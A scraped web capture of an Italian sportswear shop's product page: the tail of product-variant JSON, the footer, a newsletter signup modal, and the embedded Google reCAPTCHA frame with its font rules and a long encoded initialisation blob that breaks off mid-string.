0","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg"}}},{"id":"503670","product_id":"779","color_id":"6065","size_id":"26","size":"9","size_conversion":"40","sku_code":"TE.1008844-000000213","barcode":"195719659660","qty":"2","color":"BCBCK","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg"}}},{"id":"503671","product_id":"779","color_id":"6065","size_id":"19","size":"10","size_conversion":"41","sku_code":"TE.1008844-000000214","barcode":"195719659677","qty":"3","color":"BCBCK","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg"}}},{"id":"503672","product_id":"779","color_id":"6065","size_id":"28","size":"11","size_conversion":"42","sku_code":"TE.1008844-000000215","barcode":"195719659684","qty":"1","color":"BCBCK","price":"79.00","discounted_price":"63.20","lowest_price":"55.30","discount_percentage":"20","discounted_price_from":"2025-07-04 00:00:00","discounted_price_to":null,"isDiscounted":true,"path":{"1":{"position":"DX","img":"\/_public\/images\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img":"\/_public\/resized\/220x200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/TE\/S22\/BCBCK\/TE.S22.1008844-BCBCK-1.jpg"}}}]}
    </script>


    <footer role="contentinfo">

    <div class="free-shipping">
        Distributore ufficiale per l'Italia<br>Craft, Compressport, Cotopaxi, Teva, Crocs, Canadian, Norda, Scholl.
    </div>

    <div class="menu">
        <nav>
            <h5 class="heading">ParagonShop</h5>
            <ul>
                <li><a href="/it/">Home</a></li>
                <li><a href="/it/chi-siamo">Chi siamo</a></li>
                <li><a href="/it/dove-siamo">Dove siamo</a></li>
                <li><a href="/it/condizioni">Condizioni di vendita</a></li>
                <li><a href="/it/accessibilita">Accessibilità</a></li>
                <li><a href="/it/privacy">Privacy</a></li>
                <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
                <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> Preferenze di consenso </a></li>
            </ul>
        </nav>

        <nav>
            <h5 class="heading">Shopping</h5>
            <ul>
                <li><a href="/it/faq">FAQ</a></li>
                <li><a href="/it/faq#shipments">Spedizioni</a></li>
                <li><a href="/it/faq#returns">Resi</a></li>
                <li><a href="/it/faq#payments">Pagamenti</a></li>
                <li><a href="/pdf/regolamento-paragon-membership.pdf" target="_blank">Regolamento Membership</a></li>
            </ul>
        </nav>

        <div class="col-contacts">
            <h5 class="heading">Servizio Clienti</h5>
            <p>Chiama Il Servizio Clienti <a href="tel:+39 0422 1440015" target="_blank">+39 0422 1440015</a> oppure <a href="/it/contatti">Contattaci</a></p>
        </div>

        <div class="col-form">
            <h5 class="heading">Newsletter</h5>
            <p>Iscriviti alla newsletter di Paragonshop per approfittare di offerte esclusive ed essere tra i primi a sapere quando lanciamo nuovi prodotti. <strong>-10% sul primo ordine</strong>.</p>
            <form action="#" method="post" id="footerNewsletterForm">
                <div class="input-group">
                                        <button class="btn btn-secondary newsletter-subscribe" style="margin: 10px 0;"  type="button">Iscriviti</button>
                </div>
            </form>
            <br><br>
            <h5 class="heading">Programma fedeltà</h5>
            <p>Il programma fedeltà Paragon Members ti permette di accumulare punti per ogni acquisto che effettuerai sul nostro sito web Paragonshop.it e nei negozi Paragon. <a href="/it/faq#loyalty">Maggiori info</a></p>
                <div class="input-group">
                    <a href="https://www.paragonshop.it/it/splio/registrati" class="btn btn-secondary newsletter-subscribe" style="margin: 10px 0;" target="_blank">Iscriviti</a>
                </div>
        </div>

        <nav class="col-socials">
            <h5 class="heading">Social</h5>
            <ul>
                <li class="fb"><a href="https://www.facebook.com/paragon.it" target="_blank"><img src="/build/images/fb.7c275d28.svg"></a></li>
                <li class="in"><a href="https://www.instagram.com/ParagonShop/" target="_blank"><img src="/build/images/in.72da0ce4.svg"></a></li>
                <li class="yt"><a href="https://www.youtube.com/channel/UCYDkZIZ8HLzkgvDDvaethaw" target="_blank"><img src="/build/images/yt.6793e48d.svg"></a></li>
            </ul>
        </nav>

    </div>

    <div class="copy">
        Copyright &copy; 2025 ParagonShop di Artcrafts International S.p.A. - Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484<br> N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v.
        <br><br><p class="inol3">Made by <a target="_blank" rel="nofollow" href="https://www.inol3.com">inol3.com</a></p>
    </div>

</footer>



    

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ"></script>
    <script>
        grecaptcha.ready(function () {
            grecaptcha.execute('6LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ', {action: 'contact'}).then(function (token) {
                if (token) {
                    document.getElementById('nl-recaptcha-popup').value = token;
                }
            });
        });
    </script>


<!-- Button trigger modal -->
<button type="button" id="btn-nl-modal-launcher" class="btn btn-primary d-none" data-bs-toggle="modal" data-bs-target="#newsletterModal">
    Launch demo modal
</button>

<!-- Modal -->
<div class="modal fade" id="newsletterModal" tabindex="-1" aria-labelledby="newsletterModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-nl-container">
                    <div class="modal-nl-form">
                        <div class="cont">
                            <div class="nl-modal-logo"></div>
                            <h2 class="text-center">Sconto del 10%!</h2>
                            <h3 class="text-center">Iscriviti alla Newsletter<span class="d-none d-md-inline"> Paragon</span>!</h3>
                            <h6>
                                Sono esclusi i prodotti del brand Norda&trade;
                            </h6>

                            <form method="post" action="#" id="HPNewsletterForm">
                                <div class="mt-4 mb-3">
                                    <label for="popupNLEmail" class="form-label">Email</label>
                                    <input type="email"
                                           id="popupNLEmail"
                                           placeholder="LA TUA EMAIL"
                                           name="email"
                                           class="form-control"
                                           aria-describedby="email">
                                </div>

                                <div class="mt-2 mb-4">
                                    <p style="font-weight: bolder;">Le tue preferenze</p>
                                    <div class="d-flex">
                                        <div class="form-check" style="margin-right: 25px;">
                                            <input class="form-check-input" type="checkbox" value="sport" name="preferences[]" id="sport-preference">
                                            <label style="font-weight: normal" class="form-check-label" for="sport-preference">
                                                SPORT
                                            </label>
                                        </div>
                                        <div class="form-check" style="margin-right: 25px;">
                                            <input class="form-check-input" type="checkbox" value="outdoor" name="preferences[]" id="outdoor-preference">
                                            <label style="font-weight: normal;" class="form-check-label" for="outdoor-preference">
                                                OUTDOOR
                                            </label>
                                        </div>
                                        <div class="form-check">
                                            <input class="form-check-input" type="checkbox" value="fashion" name="preferences[]" id="fashion-preference">
                                            <label style="font-weight: normal;" class="form-check-label" for="fashion-preference">
                                                FASHION
                                            </label>
                                        </div>
                                    </div>
                                </div>

                                <div class="mb-3">
                                    <label for="popupNLBirthDate" class="form-label">Data di nascita</label>
                                    <input type="date"
                                           id="popupNLBirthDate"
                                           placeholder="DATA DI NASCITA"
                                           name="birthdate"
                                           class="form-control"
                                           aria-describedby="birthdate">
                                </div>



                                <a href="#" class="nl-subscribe"></a>
                            </form>
                            <div class="form-check font-tgr mt-3 hp-nl-privacy">
                                <input type="checkbox" class="form-check-input" id="hp-nl-privacy" name="hp-nl-privacy">
                                <label class="form-check-label" for="hp-nl-privacy">L'interessato dichiara di aver preso visione e compreso <a href='/it/privacy' target='_blank'>l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.</label>
                            </div>

                            <div>
                                <input class="form-control d-none" type="text" id="name_nl" name="name" value="">
                                <input type="hidden" name="nl-recaptcha" id="nl-recaptcha-popup">
                            </div>

                            <div class="alert-nl alert d-none mt-3 mb-3" role="alert"></div>

                            
                            <button type="button" class="btn btn-primary btn-nl-popup-subscribe text-uppercase text-center mt-4 w-100">
                                Iscriviti adesso
                            </button>
                            <br><br>
                            <a href="https://www.paragonshop.it/it/splio/registrati">
                                <b>ISCRIVITI AL PROGRAMMA FEDELTÀ</b><br>
                            </a>
                            <p style="font-size: 0.8rem;">Il programma fedeltà Paragon Members ti permette di accumulare punti per ogni acquisto che effettuerai sul nostro sito web Paragonshop.it e nei negozi Paragon. <a href="/it/faq#loyalty">Maggiori info</a></p>
                        </div>
                    </div>
                    <div class="modal-nl-img d-none d-lg-block"></div>
                </div>
            </div>

        </div>
    </div>
</div>

<div id="DL_lang" class="d-none">it</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ&co=aHR0cHM6Ly93d3cucGFyYWdvbnNob3AuaXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=hcu4uvxc3z1n
body_size: 45627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="p7EwUczH9n6MjM8wOsrHEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="p7EwUczH9n6MjM8wOsrHEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p7EwUczH9n6MjM8wOsrHEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oawpUKw4bCpR/Dn8KhRg89wrsYwqQqS8OAw5JFw5jDnsKWEB8NYVoMYgIeAz3DpMOLKVlSw5fDhcO1w6LDk8Oiw6plw7zCj8Ofw5bDgMO9P0ppw7daBsOVw5/[base64]/e33Cu8Kmwo/Ci8OUw7TDrMOAFMKvH8O5w43CoTfCrMKSw6VManVuwp7DjsOBYsOJNsK3HsKvwrgGOF4UTDpcQ2TDrBHDiHDCncKbwr/Cq0PDgsOYYMKxZ8O9BQwbwro3NE8Lwqg4wq3Cg8OCwrJtR1PDk8O5wpvCq2/Dt8Olwq9PeMOwwrZUGcOMXy/CuQVLwpdlRnHDgj7CmTvCisOtP8K2G27DrMOewqLDjkZpw4bCjcOWwqXCksOnV8KnN0ldL8K1w7hoPibCpVXCtmbDrcOpN10mwplFUAFpZsK2wpXCvsORQVDCnw4HWCwkAH/DlVoiLDbDjlbDqBpDJl/Cu8O6wojDqsKIwpPCm3UYw4zCj8KEwpc9HcOqV8Klw5oFw4Rew5vDtsOFwoJyH1NfQcKLWhE4w755wpRTfildaw7Cuk/CpcKXwrJHEi8fwqbCqsOYw4oMw7rCh8OMwoAKWsOGdkDDlgQOUHLDiE7DlsO/wq0CwoJMKRd7wofCnitlR1lgcsORw4jDvyrDkMOAPsO7FRZUU2DCiHnCvsOyw7DCtiPClcK/G8KUw6cmw57DtMOIw7xTL8OnFcOEw6rCrCVgDQfDjBrCoG/[base64]/Y2rDr8Odw4zDv8Oew7zCj8OOwovDlRHCmEUzwqRQw4XDgsKiwqfDtcOrworClwPDnMOTN15vbzVQw5LDqSnDgMK6SMOmCsOow5zCjsOnLcKkw5nClXLDlMOAYcOaPQvDsFg0wrt/[base64]/CrsOJw7lhw749YMO/wrdmw5RBwqfCpcO3wqkRCDlsw4HDu8KLSMOEVyTCpB1ywrfCuMKsw4szKiImw4vDrMORIiRqwpnDksKRQ8Oaw4/DuERXVm/[base64]/Cg8K7wobDusKuVsOvwp5AwrrDhMO8wrNJw77ChcKNZ8Oqw5k4YcOORjZkw43CkMKLwrENOV/DnGzCggA4Vg1sw47CgcOiwq/[base64]/Dk8KKZDUJw4hLAMOfwoogw53DnGXDjzskJMK8wogCYMKeYXDCsGxOw6fCvMKhLMKNwrbCgUfDvcOqOD/Cnz/DqsKkOsOoZ8ONwpPDi8KMJ8OSwonCicOxw4LCgUXDlsOkCxBsbVTDo2YiwqF+wpsZw5DCsFd7A8KGRcORI8Owwo0qZ8ONwpzCh8K1BT7DjMK/w4w+BsKcZGZ5wo1AL8OtTDA/Z0A2w49+GCB+UcKUUMORd8KiwqjDl8OfwqVEw5hsKMKzwrFKFWVDwpXCiyoIJMKqfFojw6HCpMKiw4w4worCnMKgIcOyw4jDgU/CrMK8EcOlw4/[base64]/wqZqwoPDpAjDjg99w6w8G8OQwrNcw75CB8OkcWY/c2sUesOEQiQDK8Odw4MHDxrDokXDpBBeQBokw4fCjMKhQ8KRw7dbHsKCwoQ4cyDClUjCtVdewq1mw47CtxrCpsK8w6DDmlzCm0rCqmgmIsOsUsK/wogqVmzDv8KqEcKRwp3ClAoYw4/DicKVJSViwpJ/XMKsw7lxw5rDvTjDk3LDj27DqV4nw5NjJgvCpUTDmMK2w49odC3Dg8K9aAAxwp7DmsKSwoDCqhhUTcKhwqRIw6M9FsOgEcO/SMKcwrcVAsOgA8O2TsO7wpnCkcKRRUohdz8uIwV+wplDwrDDh8KeO8ObRQPDhcKpYmAcecOHI8Osw4XDtcKSQgIhw6fCrAXCmEjCmMOYw5vDh0B8wrY7IwDDhmbDucKUw7l/Nn17Px3CnQTDvivCrMOYbsK9wr/Dkh8ywofDlMKOFMOIPcOMwqZ4EMO7J20rMsO8wqweMTlpXsKhw4ZWDn0Xw7zDuRYlw4fDusKXHcOVUnjDgn09X37DjkBfIsKwUMKCAMOYw5LDgsKkJRc1eMKuI2jDkMKmw4FGbGdHbMKuHVQowqrCusOYTMOuO8OSw5/[base64]/CilfCiMKjw757wr3DhirCp8KjblIFw6HDqMOpb8OTNMK5wpzDs2/[base64]/KMKtf3Inw5QRSGIEwok8wqLCi8Kww4fDnsO3dwRGworCjsOFwqlJN8KmaAzCrcKkwosFwpZ8EgfDhsOQGRBiDhbDsCvCuwANw5gKwoIlOsOSwokkcMOXwogPccOdw6kXKk5HFg1+wpfCpwwUbEnCin1WIcKLTRwdJkZIThF5ZMO2w5jCpMKnw61Zw5c/[base64]/[base64]/DtsO4wq3CignDlMOIw7R4G8OUWcORZQjChjfCm8KFbU/[base64]/DgcO+wqnClVXDq3zChGh/QcKWY8KwwoNKYmDCmAxQw4V6wpvCqzpsw7nCsy3DlGdbRDPDjwLDkDphwoYhfMKrIMKMPBvDh8OHwpnCuMKJwqTDjsOyJsK0YMKEw5lhwovDg8KTwo0EwqbDjcK3CF3CgRcpw4vDvz/CrmHCpMK1wrw8woTCrW3CiScddsKyw5XCi8KNFC7CtsKEwqBPw7DDlTbDmMOSL8KuwrbDu8O/wqsFL8KXLcO8w7fCuSPCqMO7w7zCkGjDlWsXJMO3GsKwUcK7wosfwrPDk3QrUsKwwprCvU8QBcKRwrfDpMOFF8Kkw43DgsOnw6BIZGl0wr4NSsKVw4PDoBMewrDDnm3CnRDDp8KSw6Uwc8Kqwr1hKDVrw6zDqCdaZTZMWcKNAsOFeFbDlW3CklB4WwtawqvCqkILcMK/KcOWNwrDsUsANMKbw6Z/[base64]/[base64]/P8OfFSRdeMO9wp3DrTxowo1RfkvDhXfDhFPDqjXCocKzV8OmwqgFCGNxw7BDwqtywoJ/YG/CjsOnGwHDjzZpIMKxw53Dphx9YyzDgTbCicORwrMbw5pfHDBHIMKGwoNhwqZJw6lJXz03dsOawoBJw5HDusOREsO1e3lbRMOwGj17aSzDrcOLI8OXMcOAR8Kiw4zDkcOPw4w6wqUiw5TCpEFtX2B0wr/DqMKBwqcTw6Y9Aycxw7fDsxrDusOOWh3CmcO5w6HDpwzCm1LChMKDd8OCH8KlSsKDw6RSwptVDn3CkMO6YsOUNQpVAcKgfsKzw4TCgsO3w4YFSm7CmsKDwplCS8OQw5/CqFDDtnJhw7onwo0YwoDCs3x5wqbDmnjDl8OjRXMGb2Ehw6rCmBkow5gYIxgPT3p/wq50wqHCih3DoAPChlVjwqIlwo07wrFobsK7C2XDg13DrcKewrtlMnFSwo/CrywrdcOkWsK0O8O5FFEuJMKMfWx3wpIjw7AeUcKSw6TCqsKcYsKiw7TDpmItPHTCn3LDtsKJR2fDmcO3XSBUPMOUwqUiZEjDh2jChDTDicKnIn/Cs8OcwoEBDz0/DELDky7CvMOTIDlBw51oAATCvsKmw5RSw70CU8K9wokYwozCkcOEw64wFQNaezjChcK5NQnDl8Knw5vCr8OBw7BDI8OJeHh3WCDDpsOMwpt/KX3ClMKywqhoZjtCwrU0CGbDuRDCtGU0w6jDhm/CksK8GMOHw5MWw60qfDwfQ3okw5jDtB8Sw5bChjPDjC1fQ2jChcOKYR3DicOXGcKgwq4/w5vDglpjwrUMw5Rhw7HCs8OSUF7CjsOlw5vCgyzDgsO5w5nDiMKxGsOVwqTDiDonHMOyw7pFR3gBwozDqBHDmQtaV0TCmkrCp2Z5P8KBI08hwo05w55/wqbCqRHDugzCtcOyO29ebMKsaTvDtCk+eG0+wqfDgsOrLgpKbcO6WsK+w5Ngw5jDtsOUwqcRYRg/GXhJGcOxbcOpe8OGNh7DkWrDl3HCtURbBTA4wrZ+ASfDsWYNasKtwocRLMKOw5NOwrlEw73CicO9wp7DtiLCjWPDtTFTw4p6wr3Dv8OEwojCuX0pwoDDtELCncKkw6sZw47Cl0/CuT4WcygiAhbCj8KFw6hXwqnDtCfDksOjwoYSw6PDhMKzCMOEdMK9OSrClg0sw7HCjsOEwo7Di8KqKsO2ORI4wql7E2HDhMO3wr1Iw5/DnVHDnkTClcOJVMOIw7M4woN6dkvCtkHDuxVrfB7CvlHCoMKZBRbDtFZww67Cl8ODwr7Cvmxpw6xhEU7CgHVYw5TDi8OKAcOzezw9AV/[base64]/DuMOiw6Mjw4PDmmMFw5QfH8KMMTfCkXlww7dNw7RqSAXDrhEJwq8dSMOkwogLMsO3wrsDw5FGc8KedWAcY8K5O8KnZGoFw4JfPlDDs8ORCcKxw4bDqizDrWfDi8Omw5jDh3pAVMOlw6vCgMKUdMOWwocjwoTDkMO1aMKSSsO/wrPDksK3EhYbwqoADcK7PcOew7fDm8O5OhVrbMKsS8Oxw4EmwozDpcOECMKJWMK7PkTDvsK0wpJUQMKjHzxhD8Oow6pQw68uXMO6b8O2wroHwp0Hw5vDnMOVZwPDpMOTwp0uAQHDh8KtLMO/cFzCs0XCgsOUbVYXXMK/csKyWzQMUsOLEMOQd8KSKsOGLTYBQms3QMOxKx8JQhrDvlJ3w6F0UldZR8KuRSfCtQ9Gw5N1w7l/[base64]/wrLCqjtObRnDgRREwqLDgHUEwqXCg8O1w4XDgQnChBjCpWICf15mworDtzQmw53CrMOPwp7CrHp+wqEYMBjCjCFZwrrDtsO2C3HCkcOuQR7CgBzCkMOAw7vCpMK3wo3Dv8ODTVjCoMKtMAEkIMK8wojDgDwfHGolUcKnOcK+YlPCgFfCuMOxWX7CnMKtGMKlYMOTwrI/HcO/bcKeExlsPcKUwoJySFTDk8O0esO+NcOKDlnDv8KLwofCn8O8EiTDmw8RwpULw7HDp8Obw4oOwq1Yw7rDk8OkwqYLw50hw5Iew4zCrsKuwq7DqQHCpcOCJxPDgG7CgzvDuSjDi8OFPsOcM8O0w5PCjMOHaTrCrsOGw4Jm